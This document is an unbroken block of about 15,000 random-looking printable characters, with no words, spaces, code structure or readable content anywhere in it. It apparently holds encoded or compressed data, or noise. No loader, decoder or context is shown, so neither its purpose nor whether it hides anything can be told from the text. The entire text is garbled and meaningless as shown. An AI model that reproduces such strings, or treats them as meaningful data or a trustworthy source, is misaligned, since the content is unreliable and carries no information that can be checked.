Wdr2{1frudpsBtw~~%rYoR{A9B|X4OFKwSQsOWCzBxA}rt9--FRrp+I6uYpr5Lo;{/Fk~YI5k-)6Qdz/1U2U~De&uRxY{L{Q~hE5d0DTqtfV:;|-EY1iyD_QsQD&B:6pE:AUFfzzyy)2Lzzqf(@-%k@fWk@YKKF_n5y7zK2]Su]J{TDzd(}W{s^TwKVtdY5DowI^ziQAw;p)USw6(;K7L|n^wNV/;i/x%Ay/_Iq0I|Ex0y0rB;w^_xxOW2)k-Uf|O(BCf]kpIWJ@i-t-t01N;{Y7fE0qud2(~;7dF+%OUN4eCYSTF+/0Ir20;7Q/IEi7D&0Qp~y0W6w|_CSsf;^IpxX@hh+/|fQ{%pxD]y/fIdWofIyq1y(SrzU):}^Vsn7tI]p5)U^YR6zWY2xs]V0LK@UW~OLUFF{ods{n//po|:Q;D]4V@d-]IKw;t;SNof4RYqWLAk(4Y|N4R&F&&JtKneFe%:NqJ}0O6sLRQq^n6r;DWK-eIf)7V}24;ir~~n^~R16{ITe]wws5:)@0kC59Y1LnX6Du:qutOe]|d1]]CLqADwkfK_&Yd9p}h7XBhy^&D1(/^oE4Udi%/o^dO4~Os7~2BJz@Uqp26k7NxE|wp-d60x:N0A_tRwR&E||i]B:kA/+;4sYQALw&_wO6&1B~_2OY^;@Co1T69EwB-wu7:DxT&Oxt@/AIE)4%ds7x/rudOXO6dExx)K0Y12oU%stnI)z2UT/Np]hNiJzoN:}(]0Yof])|d%;_-n4CO|/5XTSVC-|1d%kVWONJ95e@WF}p]yzx]Q7;VT]h^DDkupBCW0|EurSSp^BxiIkEuyBkWYf6@F5E@_y|pK]whh;2-(_CdKC56x5h:}5S+kIC]%4h|rBJ5TkWxK45~I|Tz9WT{_yL}%yup-Kz4o%|iqNyfL6sfXdWF2)A4(CrD{Ner{}w%5OwI/RwDywE|Uru/qI%/F2/]wnQusou{BWxh~9ExRrprx]EIExQh@WE6kzeOt/rSd+pp~+uW{NKzk)~K%STUtR|L)CIYrurU-X&)OSI;xS|U]hB2ToOSxu4hE~dp1pId;O0dNEd7rp_JIJwT{(OS:Q0;9xhdp2uN4-Y:y2/oO|&u&(o]u;s5^4dk%z&wYrDrW+-uV(Kfq|IF0]zi|-1&26R-L|9Ur0DNzpytTB+;&uV@FV9hU0BAiOkx]U{OhnhhXI}WTEIy7e96;WuhJqDD-kJSQXOW~J]t]U2Rp~xS-)NpAI]kiF:X&Oq6UAFVF|@NV+EiR&C|CF~:1L]J]+qd~u(usyVzR;;VdXT^E(^YQyOhpuV@otr6-i0o(9pR)(}%Fw0ko4VDd+^)NA0kRNx@+N@4fX/oSIIDOE)^ekUY7yW{{K^~}k|D~rrkkweCQpFy{e]09hwRIxktIIID:hWrr9E20S^SBwVICI~uiu]S]WnTT^qSO@D(ywe;qOfX/CCUO+qUUNwKCDIIJ6z7uuuTJoBANiNW~Rq]]+NiBqrVN]Ni+AA0SAqh]0C&AkAsRfO(zxUO20-0^9S~~uwr:(0zU(fNkqAnD2fwkVxShpWUhphUVU-wTtSiqOr0hINJqqE-DIu|@]EBxOOKxn;]:6JdV^@pU]&+tYYn1(~pEyD-AzT@sB5YWtu)Ypuo]LOhUwDi4fp-z)J{J}EFQ{4SAxI6VVnEzufL{o0(hoO&1i@T@%hI7(z6w(q6OSO%p@xD6}{Ltf+LIK-uR_O{C:&|;XoLYWYf~Br@xr|&pCwCf6J5~-r4VS^Aqzr0I~o-IJ:Xpe~uDd-~rzwx@DpWpi(-|/urL)OVhhIxTdz]J2Cy}OUOWOyYOiC4RY2z;eE57qS0o6++2Si0%VC]i|-&huIDf~I~9AuiJ-]fBNVpqInr}(SF&ArC4nNxU6UnKnWEO~{;A^A@wkTU(]x2xpIhz~wq)--DOThFCA6:k|:zkC||-xEXIWu:q22BBKkSA~CWxdd^L2W]@J:TT6iK_hxOL)Jo)(6^RK_fEQd5C]9|N7yXfhR{Cp:B+96d)6hIOwLyE+Y{DF0hhr~tz]@4O_++hSLSSD|qi12idSr+;wsypRUR/p{w^12127pxep_f@W00I-16:oE:w4S^iXX7qBdz9D99)-oBye{&LrE]r/pBIi%]TB/TQr}kFS-S(7WdkpCu@7OonNK5TSVI@)dU-CXN0e0yr]9QRrq~(fDEQTBBo%TV~~kAhhRI+zFTSAuT(ri}CKUTif{;~WdiJ|}B6x+p&kO@hFx^wi%6YukR4r-dxUVJ/ISC&fxIJI@rez}5DVr|TfO@TYWUXU4:dOi}S:BK@hrNoyEULU%_0I}15)y4-9xABfRDS_(r9S{;yx}y]z(yFIu_qo()CD;rWx~wxro2TO2hX6(uVi;n-0fxx+zNd9AY+xAI{1RDhJoAxkF+E)K|du_S@orrixErIy5r;_9dt:f|oWRsQSRD0rJir(tKC+iL1uC2Y{W4y6i-zQ{wVIr@rWxX/E;DNE;6i6y/DpILRtDh;DpWBFCxE+%-JW~::2S~U]prBY{-6xVFzQRNrtt-UJ64J_Frn9^-%u9UN9u%z&+x/(5s1@BDOdy5xw9ihE-yUEDrn6Wwr]dWB_N_y7xpI@+k-;zIA&_Wxw:^-i&eo+7IS:wuWKWr9%]Bq;u]trr-xihxI{1wN-LkVp5+)reTS^BOAirUWBN~^zNr:724E~Bu|AIS_}4V@)oSALVk7]BRpC]zyI2iE;QT405uEnxSV;~N^D5f|upC6u;D1:Wek(&USBEn:D-d_z@r2+h-+T+NuuJFu4_7i-{~rBR-A]k-ksUXAF]:hOOS6fry7dU9k+oFt/CDKxrwFL%zf@n0Jupy4R+0tkIn14-JI6W{iD5X-wSh7I0ezYINUN(XW+IupwhepRi-D0yh{)(Uh(I/WrD&h|+7~K+)}p0h-)9-dV15p5SyKRi/pUq6hOyN2+LqeyW7ue-+uQ5rWpYo&Wo^Ar@Q6+r|2IEp%dxU(CdIYy]k;-x9|r||oU0r(SDrEp^y6}1ODd2ow@4IQ^CAxpyA|d~^rOsp-]FTOydkhWS4dw:pdkx&&A(Yro^R4E{)^xxz+0]f]kUBiB6U;wO:UBq-4CU]~V2}F]KCdu9+rYWC--TErh+NfwKECx(1QOKz^r{DVnzU]40SCr(4:&&ekzBAfihx{)/4kD~XyYD:A;fyWI0T674;AF&NN-I|BD%Q|-4Io)/0quu1rVwsUp}|xKdor6pffAKBVO2(DCdn1;;p-pSNBkRULSXDCiA-:DokE;p}]9-ziVfJTq9&Jq}WsWF4_/]6UCy%5Drs-UX/hnDUf]idR6qBzwE4pVLq5+iF+oNF29w^Du^uBIpAzDpeU]I]rA%19oNXhNI_q+|oBKryTT~Kh@_qy0@(Xp-sK{]:5UQpkE@UN9BuqITY4@W{9]+no5IqwCOO-i&}~JtV-}sSJ)VO2h@ih9LK_5iKpzeEC}t0|wk466USFTNJI(uO6};BqyIhWR2WuK/&dF{-W&]W%Ih:F+BeQ|_rV_Nno;LuN|~TRw9+A0Ns&(o~R(6eTI6KS%xt;]X09F)Bp}ui{-tI/L%Y9koE6~0ye&~:t9XwkBA(V(n;I-}S}VWy~-RCe;x]D&CY7IKeh]9YLLO1C9Du1fT9LCof9ku+LV+L;XTA~_0JiA{hI]ky]NrL6zq(nJVUK]@Iy]0SSzt9rU4{zi+S5:EiFwtEKrfp|;Yk12;4NOADn@0tdkxiptxL;x^F/-y5DF^K+wL@h]A(:o~BxO5}Sh9}E(JRkDitJ9(|0o|VhKE)0UpK(QC|^k|q~DO}6VW~4pp^W7kWst%A~t+%7:i5RsAdA5qINW~%^CW@(xBFTX)T6pQ7e/U27&rdneyS+Q6]yJSf~%VKpf2Q07x^fwIe1hRC7%^rBtC]4+oIeR2R{rOd0YDrU~Be2+4U5_Ln11x|)or)R9t%%k07_BOq2yUDp_EqXiD}EyUzxCR]fS0dWC{:D7r+Ns/@IxkrV-+qLzr|hphxRR-E~dK2+SJ~:w9&prL@e%prWKeCI}e}q+W;/Lpp6wVn;1Ky1}CqJ6ehFdwnzVBr@O%(]L)X;zSNw1(JsB4}sONS4y|)^EYo&~tYs~)Tkw@-Brf-^4d}V9&-iCB5|u9~XqxRtAxOQIB5_^z&4C~pU^k0pEtheprq/pr]Qrt~~]uyQ~B0K&B)2^&qtE&oi4B)4~/DR}F}zY-2ALokD~N^k+f@E]ppsyATrw029:O4FF0~zULVNJ(S+rSwrL(^Y(ns^7QD~+BxE~{-iC+05{yk{@f2OX(qBpSV{o-CkRARWsEheY(RC^SDKsQ0O2EId1Rs_/J]htBIywyrt/{4QU0~et}sDY(W(UN@-sOrzuSqYX}sL009Xdf06wo&}^o0nsuqrTLSxryCItBqOXD2nyyW^BYk;~r~IKh4@d_kp)BAwkUI2@A0&SLBUun]z_pr]un]4;+IppWwq]uRorTr-x@kS~;9(D_kS9dEVrQ@w+NOFq~ow}o&-:]Ai|{DpJK9B%~At^{BAefsY1-2-i^rqUNDF@0/{)7W(7xo-W5CuoYwIpkEUFN{h{-OUok}UAhA~&2XE~+|f)6JEEN:uWE/W1O2]_VtxEIEr{1Rd]B{p6]kk]:-(C9L]zy{WiLUIp)CpRyB+1OCAtF4Ii)k-i-~x~dW6k{UyTiD]yDW(BQ]rqr]I4fuhUs+r]kUr]0ufQY46EYfBr}K(S@+(^stY;{;(~o9(QoLfudn]rppWdSS6+|]u4e|qIu^y@@9NK]k](Jq]/d]Yuh|uJ@kWWFY-Ei5S)^OuJLAptr}6t{kVro-krFuktkTVrEeh:UnfE}{BtV)IsJ;N}i1SnNYBn4IhLXk+@/wA0rA6y0r+@XAuET;]}{)ktdn2/d%Airk;^wfqrWEnA)Vz@w-E0r;YOU;S-A4rJN-fhw0B-C{_|YB6Dhxs@rRpiiqEO-RtuC/}Oh-zhep%|Y4%ok7yIVr6+w_WCi9%qy-r}E6duu5d+uh+UVxq|r0i~Si&wrT;r79E~+nd}w|LpShh2)UCAeh}I|/+rrxF+EQW+wT{+UTd&e|pkWYk9|%N9yI1nI-9VE|Ln6Y2&ST4ru9^xuxOI]N7+6~B~rUU6z)@i9q]UxoDrz:TDd2i|rfsR717Wk}rSf~9W&)9-~e72ND(z9K_pt7/}6nUDf_rux@5+uCn}t9e9q|DSpqnnfsEJqQWOf29wd7n+&U)Vp2@JpJy4/o;xKA|7^Wyo;w_:hB0WSq74Iuy~L]AIS0OU+WU@h6W~-6/Ip0^-f9SuLI%7@A-]S4uRf&Ofy&FoR^yQuhy0O|XLrxIu~od0A9Ku]A5DErdozUE~TV~OBu;{%&Xu}xIrnED0rT)ehrzJ]Iy6orEUOE7&~6wifDkwkxyCE+siV|oRn@dkY9O4:-6R~s+/JJ16d&;Bxw-LOrBr-9Ny6W2F6VfRN&/Tz~0+i2iD0]uhAE7zfU&rYW}&nnQ~V~_tp+/uE~{SFVXIT]@SSos&0h_AoT_qTp)xS^X{Fd]D@dEW~dF9UzkSODCKqo_dDDpO%ppKE+pdU4FD;Jhh]pKk%Iko{/{2h7iwiWr6unxCY7-U7B+n]kEw%W++Q4x_ELWD)9VS%K6SisO6tfW~tFke@JNt7fOiVsO|IkUWIt-CC|hSQD:^_(qSEBSw5%Y)~&k~VLE/VKEr)2OxV5WN(+OuTIqQo7ru9{rufOB-0+SSXNV2eiW}}h^OI4^||1xFIS6Co-i|C-pEzIr]KsYYe(SE{NxOVpr]noSD;ffQSLz+kRk7:|k7^|O:U(^Jf:(yAYSL1|Vp&situhJ7@eEdE1OW&z^J:/:yXxzuJW;r2ou7LQOo}Uk62i;:f)^59dOJ-y_pdESuypry6Br:RNJs2^+wBtf]}Yrw}(iL0;:Du&zs|Br;IO9/kW&SzNk|w4IndxV1eq9rr_AzJyL|EW95^U%UEY:dy;%nJ;1drxYxWu0CJfsKe-+Ahq^d+6suwCh6WD/p5/K:hpir^o9o^44Drp+IV(nS+V7pwRYDryF02u^rF{Q2)~|trf@:WECDU9X:uiy42Y69L4OdBe|^|LT42|Vn]5B}z9&}ri+DrCd&u+VWiC_Uzt/}zw^5L4R1q+p:6J}p2nJ^~d7621TICNO}Ok;IF]O+p9}+f1)~p6|-&JiDkSBIfNz~9_f5wt+d;d]-kDnO9X@5:4}BxdFhfLRO~{YTqVfBfwQ52su1w960OF7E7Wq&^rot5Aqru62DYN&d]F7d^U6&/@7)V~pwpr~9LqVyJth]d:|+p44+WoBrE)^i64dCTiYBzJurr6erz~|_Bz{/eue:D+_s~15s@px@d)OidAhYSwWf{r]IJ2uIop&^Ru(((r-(pxE2LtL6rt]CACLwy^)dh+tKnrA16O)&A41&ziS:F@6WKt4L@+@{{096+]BYLr;9K1z|xrw^TIzr4rIF{:77VRE+E1K5IB&}iiFx_DJ|x)-R^]yw%^^iXt~@}r6@()K9-tUIUrrz&ri-DSBRfW_|twhdi0)SkK+DNKFOf1QiJyr+Lyu7i1/y-5isrEUr;TLVxzzuIT1B0u%kdUCAU^0(txu&0rEC{9C(JuS~Lxt4nX%Y;n-i%_IU1F6okUzeE]9w{idd;wTnO%2yquW]5z(U^EE|A:ASUOpiewzqQQJUVdO;tQwEER^^)+DT&OrkhQB;+2yx):J{42IueQxL4|Y2-oUR;dp|7W6|D%FS}0(UWIfIN9^C^I~%z9dC+yL2{Y:WKEr}s~J4E5uywJrur2xoqrprzWsiBrwW@AN4oF~Q~t^4of_5e1_VIIL7Iu~9(RIK6:uiRhzt42d0V92+Rsw|h_rt_ekALA6%~6F]~~rEI-rd%oFIJ];:R^zhzW6&~@|rusTtLDCz%(L52B;&)kxAF56pTNkxJDzrU2Xu;eCVLiNA;eh9@z-Sf0TF@/ey|6C/EYw&52DT_O~6woR0WBUKJe]@Do6{EfKL5_/Jzu~ukAErJi5hze|rA1ks)YXy4CyuY%LIVO9q]/~{_h0ISAky4/k4]zF5]u@Drw7pJJ]}rDLrR2f-Rhoprh{IU6^DhRY1i:NfSiF+k|k+efrwWdoqR{s1|2Oxwnnh75TwW}foiE&C7unru^TDrD7pR0DruBTp0O|LS4}JeL5t5OS{0KJi0@&FTkCN71)y}z]I0sO|xIt:d_%)q)Q:}wUFs1+Os2U&pX_tkpDIueX1Nq5N}uYoN/wtx}-JDtoxTKrLT5;{;z:y:qQ&9p7_xBrE~}K9;pXO;SL}F4ED}{y{UOdJw(^(/0z_@-Yy6rI_rnO|Id2DT:}xzNp|ICT6uWVpz-B&+Noo9t^-dt2_FRkxufp}6LKpFBuV@Ln|Tp12:rnOyyQ7zFJO0kIBY&0yfRIE{rt/59Rphq^4CASptWnL{pW:DN2Tyr+Y@FXx;1Rwk~:JQu]uk:I2R5DO]qLqVT6B)B/o@h2RWW~rW]ARYO(;orrtON022f0r-reY5&16qWoKzQy{@K_C0yCoXV2kIi5pFAksoFo{Ayq2&f/55d2ot|7+UCh6+r}e4IxOeFBRJ+QrFisp}~@UotQYqD;d0y5|OyOy/F~I9III16Ltu2BeXN|uLNd5/+7SW^9xsrI1S(9;^FX5Fe{}FO~z5_~zw&rrE;EIT-e-6Bs9pOko%Wze%LWe]4xd;}1_tBWrtuI]7VLiF^~t:%2;s(~NB)ORd~WX{Yxq|OK)OR@^9-x)Bf4)wS}qBBWwr_wd4)|q@}w)}0-kF_0Npx|^_s}AddTRXz&k-{n4(oTW+TdS(B1(qU(QC0ErT/4(CDhOKzw2qW(Q]Tru7%or4T(xp&owqtCiz/@Ts-}zy|YB6YsO{Y^4J^T%VCSo%905SY1rB1F5k:JJh0eV|z2Bron]|B0xJ/17r~KzECn@Kq@yRFJ}w2BoV}IE0CkxFJ]5%DXAkDwA-WQiuV:&QE0sQdVuEs:5E+xL(}Lr)o}NA4w/+]YItS}Dr6s;V{XL1F5w6khTrxfpureCEk}}IB:K1i42CCkLt@%]2|J_1_X:o2k]Sk}u4p9U5)|&|B94D4FxhX7KrqnK^}xYyh~UVeEC{]t6uA(D|(s0~DzTR@yyD2ud;@WukE]u+FxnJoxXRpY2{RpNn0Ao/w{:Jk/_VSzoLUTFDp@xVnx~zu{|rsfo/YEr{4NrKrxpsfCF0CwUK+)dL16;o;pfOJ6V~9nUxyFV1;4/&/EFfU6CQ+VYd:iT/LSh9zhLK:(;xEVxuhu5]EnL6-:t]W0BkEo_tCS;)]Q;C~yIEod;2^LkuCOK~|:EEo%t6RpB^:+]IIRuIBB+OU_J/K:+^UO|XO@KDdO;q(z1]ux6IiL%4iSJ|(/e9006ARD9B|UIWQ0Cur}WtrsSwDyen_)2wRExx6ptxTC4~S-xBNq~%hE9/7J+EiWpI~tuRpkw/~W:|uh]-rIVrIe:^06Ro5KWEihkiz7_sWBk1rdxeNYr~1Suz];:&t2Tr)^iK9p{YWE^|+6dN2N@K]w|iR67eCFoKBxwuO%Ci9qo6dfpDUBB9SiW6eOLuhSezd~zX&9xDOS;EI6pk0Frh|(XWQx;Kzu6-rirk+yr^BLsxF@1f%E6d|uxu-]X-hFL~e(i+uWA1WxO_xrh~FVJB)]^+))pruy^rxK4-y+6&;kuuxNiseQr_C|JuxIpIrr^4rB]IR6ELA5C:1-X@yWTN7:i_nA:W6ixu}YQxA&L-+oODrp@k1(_|{)-DyhEsWxpV-yWNiJ^C]+0|+JB(/tSKqVIBdfTeBYVw]-LV)IW]dtpWFp&&5}IB-C;es:CUzyD00D044Dq}|&UkWieNDI0^uEit:^w4CSBWp9];/tEr0{QQpCp|R~+t;IedESp+xW%w|SBEEIiUV|~6T^;0]rBy_:wuWB:C&xriDzNh]++I9)E0JrF~Bp;k6%{SN;i;/EBRSnwxiVq]0BqRByNN&hRh~EzeuAAw]iu^BEyVO^pDrqfsfwuN@;h{}fdz2p~JDO:1;~VuEw/r]i&-2CNUfff7DWREWef;wpx-Y]r@ErzkR@pIhI2Nxd]-nunSWEWz&4DpIp;YxrrUpur(fqYt50EkSdC^&ddtd:RRFR5K:^xii;f+]Y7tC2O~p]s:qr9rIqCwwYkY;yfJ{L&Tt5p~rKX5_](5o1D:LJLX:pV66w-hOWzWXsRNQ0d}O-6556C4tWxY5hD_nK};6Dw&sTEk9z5z6x{UFLX%sV56t|@/dYyprAr(0B}|fTrC|UIo+NNOddTErVJ9]]O|py9xtrrrSyppyrx~RDRw4ssnNyeep^CK]-iB~Dr~E+h^~Od~htu%z+OtL:OIpINoWhiukrQr]5;E5JSSOQE/RdfE^]OWzqSu4-R/U;|e0Bnqufw]VABBqCi(yyx^0d}p@IR&E:^Au/(-wU&9t|AnpN/uIAq2w_J;](i(X@JLLO5@10Ts2{6BYpsp9{wOBF1hdNxx2LJIz(x94DCAIJpE_Nuw+J:ip-)xopzIkU~pe|U2|95O@JJ:tVd)1;Rt_+d(Onpprk4R%J:49/EEI9uLy|fq5:%6|is_D;Y{uUyX(^Ah@0~OY4k_49sWBN_zzNEX{DzznT&s54I+^efQerh)15D:5C^1kX;KFf7LSnr0JQ555Ity;I6Nz9ru|dS5NxxsnrwCCpLpweihu}nIuILhpWE1EuCkfy-rC:kr2FrO7Q%ziFUTVK^O66W~iVErRsyUwd~7;TCWXSpDwJiIprOVwrSW:~Iw~nIrTr~IxUk6T]zSJdS^CwNdBe+xfVd]xVh&y}zN~hrkwwqp~}rnhSY^+RV52xxkTCp|E2:p]Cd~WrO/d~;BpztsDxihu9I~IAQOLXf]pzE)J6]I&%J0RI|]-oBtzrL92C6yRCs+iI^(&t|@+IwyOxx4VA^yxn1^-FEN1OELkO}JQe])]D}wkInBq/6K{|L7ey5xNC;fXh:htkVfo4R:EL~4VeSF]C2t}zBW2^1o^ID@rYQKEVeY5xS955S}~XASW+1Fwx]K-IRz}W^BhEn(u0Jy(rXdtAXk(s/{EEV-:xrueAwI76O&/odot{kLkrX;rXdhyo~rI1ro@W9~WrAROSRC&&yxN9(^D~~Jr{UnITwnNup~p)+IIQzJE)UTrdEfedrx%pC26qSTINy0:rku]kk~EJd0J10+u1YykJ|Sh:A59iBrUiu|]K)&N7kUO@4^B0ui)Or4CoCJK9rtIR-QE+O{pIE_oRR)/s-k0Dff-u_xzBX)WSrVLDT^+{fDryt_Wrx-^wE9iCrrJrh@}wX^uAyS-S-V~wrnJCp_&6x5J@EA+BhBoNW-T4TqKJB+z4r:pCd/iUs22rxxy+dAXt~~R7|d(~Tph]&xLw_x1yhqTSy-W6nLJBN_Vte/1Q6_-WxENUK{D97WJ:2eACryJ7J@YI:9pkxUt]xqWSWJiekQoh6+^+V1E+^y@1p4e_~5z)Au]J2AOL4qrIN+IiOV]yV-WBfCe;@F4&2EfxUSW|fW@9%Crzf~OwurU6zUCe6Owo-(J9qQ^yE@~|iDCUxC:zNUVhEI@hz]FJIF:~Bz];wEFV^npVR{;x9~1Er}o:d~x|kpE4y/;h~0f|E]n|s+IIow]XShW-tNkS20;s6&uT}yJ^;BBIR9(E]B]:2yNC0k/0p4]KI{r99Dz%Q]Owznx4L;z2(LBDY(rrUyL(E~AqASz2iK6ER:o6XzXdX6:6&+9XC6^i-1hE_{;4TSX/4-CdL|5zt)I|@@yxzx-|x]F5ds7+(prJD6BW9}eNurd-{nV|Ko]TKsEK/2tTQRnoT&)^~p)~Vu1F]uN-@R&kEx/Tdxr7y6C-r^qo4E]z/sh1pp(%FJSLW0+^9Iki7-{E~R|hpL-LU0rOUI9IkESs;u|5Du1oADk%h{xpA1;hOnnCDTnItDpQQ09oBXku99hBI4T]0OwEuiduqYEyOxdA;EF}hiffisp_YWTq^@yENNwDARRp~X^(K@}knDhB4hkEXw7t)VF)Bri&~:BSsSoL-1})p^e)w0pOJ-D7{@Ki0O]I6iUwD-dIhJSXforN+n9xXzs49w0e;r@~DDrKpDrt/~+0zAAS}4AUsz~_s5h&k::p5V-{~52pJw%xU)-~dT1TWV)]neiQ^9oxIJR0z/9FnW;6q-z}weiJ1e+dK1k:/297tE]reLX;n_+SFXSOzQ+pNXxr;(V5}xNfff5;h]fx+15TNu41y(@V+V@Y6LNJsrFx}W1pIeuxIr296qF]VB;rn+T@rwpSrkT:rDCLq]OnE6-)|4^A_uK{f]5U}JrEBt+TICudhK1tN7T-UTD5~oArKnAxz};DkVh5Ef}B&JhD/1~+k@DF7RD|)O@UtBR((2]QXN9p2i{y6pe]SKVJ)YK-+^BF7]OR];F&+t]xWp9kF@S}J(zJ|fuiu_F_)pSXf/ske&{OrXNqrh6~pOAipI)]D~1(uI{:9R)}4KnruCOSUW@7CuSw]uwWI}O(2&yfEAX+SJfB{(q](e{;sCDF_|:F:IV{U9J/T-Q]q2N)onh&By4^{Ey2DkzYi;(K9YiXxyT1R%wWn(-1TT;n{SwX1XwNW0xwNhp)YnVY5uVpipRWVopKkJCk@NBnI}@pf(DiiupAA}TE2pr{(L9B|S6h{]C:(h^uhU4{eyDwpOuW~W~+)f@OwLEt5E9frWhNr0pw/uV_0U2~FBq&Syr1Cpr&VQru+or]qrRVIo~p(JprYNV4EUp]yKkuh-B)NJ6~hSx|ffByTp2^-+TzzL~CfNifzEX{4N0yoEdrxCeN_A/EuxJu_]_UhVu]6SIEUL^(JRyrkwXrEeOh1{hI]]{u1%TUT47WLxt(KR5(_@LN&T:]zD7~+6prw@((WtL(75ur1&x-WYKB7h%rxCXI]Wxr+stfU4qW%1r+q4]rrAsUTJ~uTh:xW66r%Enf%}~NTD;(dR_rxzFf6qrIQoJW12+AC6UrwOwA-xCyTx&yr}@~NBfruUXrx/1A7E&rUAwB;WnI;nKrxSh-e]Ryw|JfOE~h}n^~}A|(eAsf2rBA]r/kuQz~(W_pe4kA:z~kr_Uff@qA(yqp:nxr|+~B20(B~75Yw}Fieee6ww)rryYuE-+W]qpWn]O)/hE1EhEXWhrnJ&s:s)xQpri%ICx9])ACS~I6@SAFor~TD)i/r)|-uYC7xrX1SE^FRrS{BNO_VrSX]-A^~rI1pAE2EhJEChDnDr]CDu9dWu)qsA-XuhTL@(N]9kT4k6+WpxUVA6B4+6f097e+&9&1W;1;i7Up-9)SxU9r]AOR}tf^Rx|~s7@1qi0-^xOi]UYph9%N~6oOr9Xq2(:{-V)zhqU^A7(B&tF]4x{V~6^+qUt7Ert@Aye&wpT:ruCYICeoqYVLTrq:puJRREFzOwpF-duJ4y)h}^f4Od++^uN%Er5{}C__IzzY6&WN0e4X&Ex;pzusuf@K~y4DICQ-}rwWR/s(5uuh|Fro_o-;5}~q-D+X&Q+LwyIKuF@LYSrASIrU;qiSz%AENKUuy%r+^{AQ+0pB2-r-sIuy(Dkr1SUp):-A}Dp9zK+Etnq{O~~wQyxpCIro:O+t2+O7V09::hTSA~pD4^~A+]Wf|r&LJ-rE;LuEQ6IBr%CN_S|+1VE6qynVCU+i9zxF6zUd0r-CUBo6N091korx5W@i5Q9zt%WCQDU)sy-2UOJd(UI67k+dd]rq;%~JeuS__J+fJUq7QfSRDkUYo0WCiu}6:Kke@EO:nd9{(_2t;SDu]r+pq{n6xDI]^0xA+{ptU_~ee]6(C0rz;V-T_NBt|dW97Fwk9hJ^nF7Qr_TBr{@xNxsu}9wpVpqk;O(]uJ)q//t(I%nxYtJEiOCqeAI:){)p@_Y^eexp;7e:)D9qNVuru;oxk1w-AT%I-UiNLRk-@|]pkUfr]|tho|Ey|-IxJi&Wx@y^SsrUFfNzfz5Nn-&ru]orS)+E|;pW]-hE]B+u|ofru|dIridBJ2IWn^IWASL;kSYErAfEoW:rJI{x|]Ur2tErsQwik]srrIXq1~ESFLyE5pAV6+rO52~xF2sxCF9yt:NxW6KARFz~W)zSKfNSF&VSfWBOLF{]U2OruFehT&orzruWpK]W(FpkA~&-FTDx&&TU&XVEyWzxA4~yYhd6&%N+XqSIx~)w/r7Q2|f00yu~JS||~&4BWJisIrq|}eKKqwSS2df{BwR5wJA99C~n|w/zDyUKJfBY|w_EIE9YT&weCWCL2Wh;RUs+zENxqwD]SJKfkw5}J|)XUL411LTDr:}Yprufk]iqDuBXW:EJ5rV&Dr-sduVVp+]sIuBFz2BXKrJhzhfXk-E{K~JA&+RKJCEDCSX1q|TTrwR^RkkLiwh4I~u:k])rK+XW+;|zJYJ-ik|zn20/B;+N4rs_SruWrrSypr~WpwAWD_x(p:Lh:O]R]5/Uittuwe9r^(n~)k1B6|rOsiIV9iN{zVNX2675R(:o|9~pI7/5TO~N&52X+;J]rOis2qT}:/o2A^:yEURnD_&1r}4T^ko29N12VSCLw%TO|Ir|VLI]+rWu~Dr]e(I&yK1uy@qQe{221]dBBV@Q}:poN(rEVxz-U-^pY:0rt}EuUzp{(EEu^%CtnAUOJORE_Ts/u:urkyienFB{^Yru%-@q%O~zX6)eV}IxKx)i(()TfSIi&I(r@Byw9YDxBD4hkT9Jyfre;YAi~:6S;Kdpe%I+fprdIdp)e6)A&TD9U_dq;;LtCYI]t%J9)uJW&WxNs~pnsfpNq64effknEK+zF+R^d{5dASSis@qK)p6qeh+TdWpky{0~k)r]2(pE:Sz4{+5TQIE5pB2w}~TTN(9EV::}~k)wKO7QVC:ILTBE)F&]DOQinTp+C5epzqx66d(VtT}NQ5O~W;tUQqLh{F-~%FKFtnffT2)VAeKOKFr+2oUE7Et:zX^kDksuNzVSuhK2Wi9_}N(~n|0O}B|xR|ku5E5W4]KxR-)J0xJ~)&YORwdIh{Dr]{x~hzBpIt;Fu4VB/J/V%fU-e;ty&5XBOiuuuE;zxR2AIxz&tt]Eweyr/:T&rIw_Lf]ey/{rxxXDuIo_IKYd09O&E]&RB|ALk]7TOB4_}TdCW|+6}CpTYOFJ:/sB|i@O|OS:Y6d^Q;xN(N9Wu]XwNrCEx9tu5|-Vk4fDo11)wi&IAiiBA-rzsITBx9OD^)&Lx)IX/_r5IrA9rY1s&_yFzidJ~zsr@t:KBq:dwR((&6:-p_KRwk0WputUhxx/2xyLie_Q9tKUt0_}|55VTU2/}O)6-79FLUFohw]sJe2f{e)4B;^R@O-}oOfAz(@~(Tr75N}F5DOT:T]Tuu_rUSFw1)eXquAkpkB)&Eh^5T~SxXh/1T~/|^UoUN9o2ireh&;_5E(LAC;%)Eek)w72]pdi^WK+sw5:{fS&wT0;xy6%6yJsdw{YK}%VLXix{ry5U;W;&:EYNRN|yFu/p:E1tFro+:BD1F~-r:ASt~-25Di9n4(F-46](4FXJ&Qw]wD7Irz:KE0oBS^FTkx7D]yu@D4dLY^Uo/n/DAJyYA6U]xuBir+W(-yWE4I]e+rk;WJIy5)^/i1Du6{)_SBF1hdwfo6Qe~2nNN2/E0f9i9)45SdK_SK@nI)_CA+)-S^AAC9wp{ViOu9s^f0T_6]6k0tq7JBSsN{C1WLY%nrIdTp)h)~0yS9(:SNL&0E~W)I9;%{pOuV}OoV70Y{2(UWEzrz-70ou;Q{Sh;D{S6D+kADn66ukOXtK:1tWS-Q)_;4tKrrB|+6]qpUO)oAO9}B+0eff5+Ry{W+oYx(Wp/;WDe_y0s5UxqiSt0u|DyTdtT5ie;Ls;TfpVSNhuw:S)4uA-x{]UxnoxwUoOsxi6kq+hLNSC:VrxLu7t]7/qCI;feNBuRzqKIQF5CNN5QFq_SBEk(7pqf@iIB|E^VwXIUDwx}eqEI(^o|BTWOBrxuOuSdwDt0/N-6rVADpr{+N(_t&Oth]u/Iqrx04@hL|;V26u^D|r5nu@A&SqR^~_WJ&ItN/Of5IrQ5S6C-5DWhzo1&KD72VL7T;zK@@0ruLLrzYr4z^4Bi26fi(WuiF00N|CpEw9AtNE;S:)pAs0EVr@T{5wpxwrezAI;%NB6wJ9zfo}p5iRuEBuJ&dYrY/EOs)xxzqEiy&~I%sL0yF9&7&0r7Us)%:s7n9ou&W;k:p0^rs2BIzoJ6^su]6r]|UX-CpsUh@@f6Af7^t5BT&C/EDLVDS/T4dEKhI_@+h^hRtA{rE4K:F7p&YFnu7x;hSiW{dT&2/hJSo{h@}O~-hDD-kzE+h+DrXSNs9f;KFYKn{f49Y)xrw;:7:7SKtTw_Oy}xRyFxL@FrT~ruEuX;TxFx4t@0UsD5&Vqs-Sp-K25eU@_t4uDVf:wtSQ7RD]i6:W%(e{dTNVT_LiE(;FTtI4ruq(pKQn{:~uLNO1(&Rw1&@_hrp